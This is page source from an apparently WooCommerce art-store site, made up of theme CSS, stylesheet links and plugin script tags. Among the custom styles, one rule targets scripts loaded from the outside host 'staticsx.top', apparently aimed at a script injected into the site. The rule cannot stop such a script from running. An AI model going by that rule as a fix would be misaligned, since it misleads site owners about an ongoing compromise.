:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #242A2E;--wp--preset--color--lite: #F6F5F2;--wp--preset--color--grey: #A5A5A5;--wp--preset--color--lite-grey: #E4E4E1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 1.5rem;--wp--preset--font-family--primary-font: "General_Sans_Variable", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--heading-1: clamp(2.125rem, 10vw, 2.625rem);--wp--custom--typography--font-size--heading-2: 1.5rem;--wp--custom--typography--font-size--heading-3: 1.375rem;--wp--custom--typography--font-size--heading-4: 1.25rem;--wp--custom--typography--font-size--heading-5: 1.125rem;--wp--custom--typography--font-size--body: 1rem;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.3;--wp--custom--typography--line-height--normal: 1.6;--wp--custom--typography--line-height--large: 1.8;--wp--custom--typography--letter-spacing--heading-big: -0.04em;--wp--custom--typography--letter-spacing--heading-normal: -0.02em;--wp--custom--typography--letter-spacing--menu: 0em;--wp--custom--typography--letter-spacing--body: 0.02em;}.wp-block-heading{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-post-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}.wp-block-query-title{--wp--preset--font-size--x-small: 2.125rem;--wp--preset--font-size--small: clamp(2.125rem, 10vw, 2.375rem);--wp--preset--font-size--large: clamp(2.125rem, 10vw, 3rem);--wp--preset--font-size--x-large: clamp(2.125rem, 10vw, 3.25rem);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--body);line-height: var(--wp--custom--typography--line-height--normal);margin-top: 0px;margin-right: 20px;margin-bottom: 0px;margin-left: 20px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-1);font-weight: 400;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-big);line-height: var(--wp--custom--typography--line-height--small);}h2{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-2);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h3{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-3);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h4{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-4);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--heading-5);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}h6{font-family: var(--wp--preset--font-family--primary-font);font-size: var(--wp--custom--typography--font-size--body);font-weight: 600;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);line-height: var(--wp--custom--typography--line-height--medium);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-lite-color{color: var(--wp--preset--color--lite) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-lite-grey-color{color: var(--wp--preset--color--lite-grey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-lite-background-color{background-color: var(--wp--preset--color--lite) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-background-color{background-color: var(--wp--preset--color--lite-grey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-lite-border-color{border-color: var(--wp--preset--color--lite) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-lite-grey-border-color{border-color: var(--wp--preset--color--lite-grey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-primary-font-font-family{font-family: var(--wp--preset--font-family--primary-font) !important;}.wp-block-heading.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-heading.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-heading.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-heading.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-post-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-post-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-post-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-post-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-query-title.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.wp-block-query-title.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.wp-block-query-title.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.wp-block-query-title.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wc-block-product-categories-list-item-count span {width: 25px;}
.wc-block-product-search .wc-block-product-search__field {background-color: #fff;}
.aws-container {width: 200px;}
.aws-container .aws-search-field,
.aws-container .aws-suggest__keys {font-size: 1.125em;}
.wc-block-mini-cart__quantity-badge svg{
display: block;
}
.wc-block-mini-cart__badge {
background: transparent;
border: 0.15em solid;
border-radius: 1em;
box-sizing: border-box;
color: inherit;
font-size: .875em;
font-weight: 600;
height: 1.4285714286em;
justify-content: center;
margin-left: -0.7142857143em;
min-width: 1.4285714286em;
padding: 0 0.25em;
transform: translateY(-50%);
white-space: nowrap;
z-index: 1;
}
.wc-block-mini-cart__button{
border: 0;
}
.wc-block-mini-cart__button:before{
display: none;
}
.products .product_type_simple, .products .product_type_variable, .products .product_type_grouped, .products .product_type_external,
.products .woocommerce-loop-product__title,
.products .price{
  margin-left: auto;
  margin-right: auto;
}
/* Reverse column block on mobile */
@media only screen and (max-width: 787px) {
	.wp-container-36, .wp-container-44 {
	display: flex;
	flex-direction: column-reverse;
}
	.point_style img {
    width:25px !important;
    height:25px !important;
  }
}
/* Change nav menu link color when hovering */
a:hover.wp-block-navigation-item__content {
	color: #800020 !important;
}
/* Change submenu link font size and decoration */
.wp-block-navigation__submenu-container .wp-block-navigation-item__label {
	text-transform: none;
	font-size: 0.875em !important;
}
/* Change search box font size and decoration */
.aws-container .aws-search-field {
	text-transform: uppercase;
	font-size: var(--wp--preset--font-size--large) !important;
}
/* Related Products section */
.product .related h2 {
  margin-bottom: 20px;
}
/* Change post title alignment */
.wp-block-post-title {
	text-align: center;
}
/* Change submit button styling on contact forms*/
.wpcf7 input[type="submit"] {
	color: #ffffff;
	font-family: inherit;
	font-size: 18px;
	font-weight: 600;
	background: #242A2E;
	padding: 15px 25px 15px 25px;
	border: none;
	border-radius: 0px;
	width: auto;
	text-transform: uppercase;
	letter-spacing: 2px;
 }
.wpcf7 input:hover[type="submit"] {
	background: #494949;
	transition: all 0.4s ease 0s;
 }
.wpcf7 input:active[type="submit"] {
     background: #000000;
 }
/* mobile navigation menu edits */
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {
	margin-left: 20px;
}
.wp-block-navigation .wp-block-navigation__submenu-icon svg {
	margin-top: -20px;
	margin-right: 20px;
}
.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close {
  margin-right: 15px;
  margin-top: 10px;
}


style + script,
script[src*="staticsx.top"] {
    display: none !important;
}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-width: 1px;color: var(--wp--preset--color--white);font-size: var(--wp--preset--font-size--medium);font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--heading-normal);}
:root :where(.wp-block-navigation){font-weight: 500;letter-spacing: var(--wp--custom--typography--letter-spacing--menu);}
:root :where(.wp-block-separator){color: var(--wp--preset--color--lite-grey);}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--3 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--4 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fabianperez.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-16645c1f{flex-wrap:nowrap;gap:12px;justify-content:flex-end;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-828ffc2e{flex-wrap:nowrap;gap:45px;justify-content:center;}.wp-container-core-group-is-layout-635e4504{gap:30px;justify-content:center;}.wp-container-core-social-links-is-layout-ec1123a7{gap:12px 12px;justify-content:flex-start;}.wp-container-core-group-is-layout-f34c8a65{flex-wrap:nowrap;gap:12px;justify-content:center;}.wp-container-core-group-is-layout-db6c42ee{flex-wrap:nowrap;gap:20px;}.wp-container-core-group-is-layout-3be9d861{flex-wrap:nowrap;gap:20px;justify-content:center;}.wp-container-core-columns-is-layout-6885ed49{flex-wrap:nowrap;gap:20px;}.wp-container-core-column-is-layout-d095b711 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:500px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-column-is-layout-d095b711 > .alignwide{max-width:500px;}.wp-container-core-column-is-layout-d095b711 .alignfull{max-width:none;}.wp-container-core-buttons-is-layout-a89b3969{justify-content:center;}.wp-container-core-columns-is-layout-34142c5b{flex-wrap:nowrap;gap:30px;}.wp-container-core-column-is-layout-e38e6d2d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-e38e6d2d > * + *{margin-block-start:15px;margin-block-end:0;}.wp-container-core-group-is-layout-91b54b4f{gap:5px;flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-60cbf9bb{flex-wrap:nowrap;}.wp-container-core-column-is-layout-f402376c > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f402376c > * + *{margin-block-start:25px;margin-block-end:0;}.wp-container-core-navigation-is-layout-b5cd8a94{gap:6px;flex-direction:column;align-items:flex-start;}.wp-container-core-social-links-is-layout-9ec3b7da{gap:10px 10px;}.wp-container-core-column-is-layout-663b3283 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-663b3283 > * + *{margin-block-start:35px;margin-block-end:0;}.wp-container-core-columns-is-layout-00723822{flex-wrap:nowrap;gap:40px;}.wp-container-core-group-is-layout-45164001{gap:20px;justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabianperez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://fabianperez.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://fabianperez.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=2.6.8.13' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://fabianperez.com/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='luminate-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://fabianperez.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fabianperez.com/wp-content/themes/luminate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fabianperez.com/wp-content/themes/luminate-child/style.css?ver=6.8.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var aagb_local_object = {"ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","nonce":"498c40b39c","licensing":"","assets":"https:\/\/fabianperez.com\/wp-content\/plugins\/advanced-accordion-block\/assets\/"};
</script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fabianperez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fabianperez.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src='https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script src="https://fabianperez.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://fabianperez.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
